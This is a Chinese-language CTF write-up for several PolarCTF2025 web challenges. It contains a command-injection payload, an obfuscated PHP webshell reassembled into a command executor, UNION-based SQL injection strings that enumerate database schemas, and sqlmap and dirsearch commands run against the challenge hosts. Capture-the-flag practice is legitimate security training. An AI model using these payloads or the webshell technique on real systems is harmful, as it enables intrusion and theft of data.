
PolarCTF2025-WEB
【WEB】狗黑子CTF变强之路
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Command Query Tool</title>
</head>
<body>
<h1>Command Query Tool</h1>
<form action="index.php" method="post">
<label for="command">输入你的命令</label>
<input type="text" id="command" name="command" required>
<button type="submit">执行</button>
</form>
<?php
if (isset($_POST['command'])) {
$command = $_POST['command'];
if (strpos($command, 'bllbl') === false) {
die("no");
}
echo "<pre>";
system ($command);
echo "</pre>";
}
?>
</body>
</html>
Payload:
bllbl;cat /flag
【WEB】coke的登陆
找 cookie 登录获得 flag
【WEB】狗黑子CTF变强之路
发现是可以读取文件的但是只能读取 php 文件
扫描发现 admin.php
读出来
<?php
session_start();
if ($_SERVER["REQUEST_METHOD"] == "POST") {
$correctUsername = "ggouheizi";
$correctPassword = "zigouhei";
$username = $_POST['username'];
$password = $_POST['password'];
if ($username == $correctUsername && $password == $correctPassword) {
$_SESSION['logged_in'] = true;
header("Location:houhhhh.php");
exit;
} else {
$errorMessage = "用户名或密码错误,请重新输入。";
}
}
?>
<!DOCTYPE html>
<html>
<head>
<title>秘境遗迹</title>
<style>
body {
font-family: Arial, sans-serif;
background-color: #f4f4f4;
}
form {
background-color: white;
padding: 20px;
border-radius: 10px;
box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
width: 300px;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
label {
display: block;
margin-bottom: 5px;
font-weight: bold;
}
input[type="text"],
input[type="password"] {
width: 100%;
padding: 10px;
margin-bottom: 15px;
border: 1px solid #ccc;
border-radius: 5px;
box-sizing: border-box;
transition: border-color 0.3s ease;
}
input[type="text"]:focus,
input[type="password"]:focus {
border-color: #4CAF50;
}
input[type="submit"] {
padding: 10px 20px;
background-color: #4CAF50;
color: white;
border: none;
border-radius: 5px;
cursor: pointer;
transition: background-color 0.3s ease;
}
input[type="submit"]:hover {
background-color: #45a049;
}
</style>
</head>
<body>
<form method="post">
<label for="username">用户名:</label><br>
<input type="text" name="username"><br>
<label for="password">密码:</label><br>
<input type="password" name="password"><br><br>
<input type="submit" value="登录">
<?php if(isset($errorMessage)) { echo $errorMessage; }?>
</form>
</body>
</html><?php
session_start();
?>
<!DOCTYPE html>
<html>
<head>
<title>秘境遗迹</title>
<style>
body {
font-family: Arial, sans-serif;
background-color: #f4f4f4;
}
form {
background-color: white;
padding: 20px;
border-radius: 10px;
box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
width: 300px;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
label {
display: block;
margin-bottom: 5px;
font-weight: bold;
}
input[type="text"],
input[type="password"] {
width: 100%;
padding: 10px;
margin-bottom: 15px;
border: 1px solid #ccc;
border-radius: 5px;
box-sizing: border-box;
transition: border-color 0.3s ease;
}
input[type="text"]:focus,
input[type="password"]:focus {
border-color: #4CAF50;
}
input[type="submit"] {
padding: 10px 20px;
background-color: #4CAF50;
color: white;
border: none;
border-radius: 5px;
cursor: pointer;
transition: background-color 0.3s ease;
}
input[type="submit"]:hover {
background-color: #45a049;
}
</style>
</head>
<body>
<?php
$correctUsername = "admin";
$correctPassword = "123456";
if ($_SERVER["REQUEST_METHOD"] == "POST") {
$username = $_POST['username'];
$password = $_POST['password'];
if ($username == $correctUsername && $password == $correctPassword) {
$_SESSION['logged_in'] = true;
header("Location:houhhhh.php");
exit;
} else {
echo "用户名或密码错误,请重新输入。";
}
}
?>
<form method="post">
<label for="username">用户名:</label><br>
<input type="text" name="username"><br>
<label for="password">密码:</label><br>
<input type="password" name="password"><br><br>
<input type="submit" value="登录">
</form>
</body>
</html>
继续读
<?php
session_start();
if (!isset($_SESSION['logged_in']) || $_SESSION['logged_in']!== true) {
echo "权限不足";
exit;
} else {
header("Location: gougougou.php");
exit;
}
?>
发现逻辑最后指向 gougou.php
<?php
session_start();
if (!isset($_SESSION['logged_in']) || $_SESSION['logged_in']!== true) {
echo "权限不足";
exit;
} else {
header("Location: gougougou.php");
exit;
}
?>
内容如下:
<?php
$gou1="8AZ1mha\vHTnv9k4yAcyPZj98gG47*yESyR3xswJcDD4J2DNar";
$gou2="bgW5SQW9iUFN2anJGeldaeWNIWGZkYXVrcUdnd05wdElCS2lEc3hNRXpxQlprT3V3VWFUS0ZYUmZMZ212Y2hiaXBZZE55QUdzSVdWRVFueGpEUG9IU3RDTUpyZWxtTTlqV0FmeHFuVDJVWWpMS2k5cXcxREZZTkloZ1lSc0RoVVZCd0VYR3ZFN0hNOCtPeD09";
$gou3="tVXTklXR1prWVhWcCmNVZG5kMDV3ZEVsQ1MybEVjM2hOUlhweFFscHJUM1YzVldGVVMwWllVbVpNWjIxMlkyaGlhWEJaWkU1NVFVZHpTVmRXUlZGdWVHcEVVRzlJVTNSRFRVcHlaV3h0VFRscVYwRm1lSEZ1VkRKVldXcE1TMms1Y1hjeFJFWlpUa2xvWjFsU2MwUm9WVlpDZDBWWVIzWkZOMGhOT0N0UGVEMDk=";
$gou4=$gou1{20}.$gou1{41}.$gou1{13}.$gou1{38}.$gou1{6}.$gou1{9}.$gou1{1}.$gou1{25}.$gou1{2};
$gou5=$gou2{30}.$gou2{27}.$gou2{51}.$gou2{0}.$gou2{44}.$gou2{1}.$gou2{28}.$gou2{30}.$gou2{79}.$gou2{87}.$gou2{61}.$gou2{61}.$gou2{79};
$gou6=$gou1{34}.$gou3{36}.$gou1{39}.$gou3{41}.$gou1{47}.$gou3{0}.$gou3{20}.$gou3{16}.$gou3{62}.$gou3{62}.$gou3{159}.$gou3{3}.$gou1{37}.$gou3{231};
#$gou7=Z291MnsxN30uZ291MXs4fS5nb3U0ezR9LmdvdTV7MTJ9KCRnb3U0LiRnb3U1LiRnb3U2KQ==;
?>

需要修复一下
<?php
$gou1="8AZ1mha\vHTnv9k4yAcyPZj98gG47*yESyR3xswJcDD4J2DNar";
$gou2="bgW5SQW9iUFN2anJGeldaeWNIWGZkYXVrcUdnd05wdElCS2lEc3hNRXpxQlprT3V3VWFUS0ZYUmZMZ212Y2hiaXBZZE55QUdzSVdWRVFueGpEUG9IU3RDTUpyZWxtTTlqV0FmeHFuVDJVWWpMS2k5cXcxREZZTkloZ1lSc0RoVVZCd0VYR3ZFN0hNOCtPeD09";
$gou3="tVXTklXR1prWVhWcCmNVZG5kMDV3ZEVsQ1MybEVjM2hOUlhweFFscHJUM1YzVldGVVMwWllVbVpNWjIxMlkyaGlhWEJaWkU1NVFVZHpTVmRXUlZGdWVHcEVVRzlJVTNSRFRVcHlaV3h0VFRscVYwRm1lSEZ1VkRKVldXcE1TMms1Y1hjeFJFWlpUa2xvWjFsU2MwUm9WVlpDZDBWWVIzWkZOMGhOT0N0UGVEMDk=";
$gou4=$gou1{20}.$gou1{41}.$gou1{13}.$gou1{38}.$gou1{6}.$gou1{9}.$gou1{1}.$gou1{25}.$gou1{2};
$gou5=$gou2{30}.$gou2{27}.$gou2{51}.$gou2{0}.$gou2{44}.$gou2{1}.$gou2{28}.$gou2{30}.$gou2{79}.$gou2{87}.$gou2{61}.$gou2{61}.$gou2{79};
$gou6=$gou1{34}.$gou3{36}.$gou1{39}.$gou3{41}.$gou1{47}.$gou3{0}.$gou3{20}.$gou3{16}.$gou3{62}.$gou3{62}.$gou3{159}.$gou3{3}.$gou1{37}.$gou3{231};
#$gou7=Z291MnsxN30uZ291MXs4fS5nb3U0ezR9LmdvdTV7MTJ9KCRnb3U0LiRnb3U1LiRnb3U2KQ==;
$gou7=$gou2{17}.$gou1{8}.$gou4{4}.$gou5{12}($gou4.$gou5.$gou6)
得改 /为数字测试出来可以发现参数为 cmd

蚂蚁剑连接

【WEB】0e事件
这一题很难理解,就题目说是个 0e 事件
可是哎,云里雾里的,传一个 md5 值等于 0 的就行
【WEB】复读机RCE
目录扫描直接找到了....

【WEB】椰子树晕淡水鱼
这个还需要爆破压缩包,最后爆破密码登录
【WEB】再给我30元
http://94a0089f-83f8-4c2d-891e-4a2b594a4a3e.www.polarctf.com:8090/?id=1
手工注入
?id=-1/**/union/**/select/**/1,database()%23
?id=-1/**/union/**/select/**/1,group_concat(schema_name)/**/from/**/information_schema.schemata%23
# WelcomeSQL,ctftraining,information_schema,mysql,performance_schema,test
?id=-1/**/union/**/select/**/1,group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema='ctftraining'%23
# FLAG_TABLE,news,users
?id=-1/**/union/**/select/**/1,group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name='FLAG_TABLE'/**/and/**/table_schema='ctftraining'%23
?id=-1/**/union/**/select/**/1,group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema='WelcomeSQL'%23
#user_info
?id=-1/**/union/**/select/**/1,group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name='user_info'/**/and/**/table_schema='WelcomeSQL'%23
# id,username,secret
?id=-1/**/union/**/select/**/1,sercret/**/from/***/WelcomeSQL.user_info%23
?id=-1/**/union/**/select/**/1,group_concat(secret)/**/from/**/WelcomeSQL.user_info%23
ma 的,不在 ctftraining 里面
sqlmap

sqlmap -u "http://94a0089f-83f8-4c2d-891e-4a2b594a4a3e.www.polarctf.com:8090/?id=1" -D WelcomeSQL --dump
爆出 tables

爆出 flag

【WEB】小白说收集很重要
❯ python dirsearch.py -u "http://9cbdb19f-29fd-4ec3-ba48-d7315d6ac5c9.www.polarctf.com:8090/"
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, asp, aspx, jsp, html, htm | HTTP method: GET | Threads: 25 | Wordlist size: 12291
Target: http://9cbdb19f-29fd-4ec3-ba48-d7315d6ac5c9.www.polarctf.com:8090/
[15:06:52] Scanning:
[15:06:54] 200 - 6KB - /.DS_Store
[15:07:12] 200 - 2KB - /flag.php
[15:07:14] 200 - 8KB - /index.html
[15:07:16] 200 - 38B - /login.php
[15:07:23] 403 - 318B - /server-status
[15:07:23] 403 - 318B - /server-status/
[15:07:26] 200 - 18B - /upload_file.php
[15:07:26] 301 - 401B - /uploads -> http://9cbdb19f-29fd-4ec3-ba48-d7315d6ac5c9.www.polarctf.com:8090/uploads/
[15:07:26] 403 - 318B - /uploads/

[15:07:27] 200 - 647B - /users.json
访问 flag.php
找到 user.json
成功登录进来
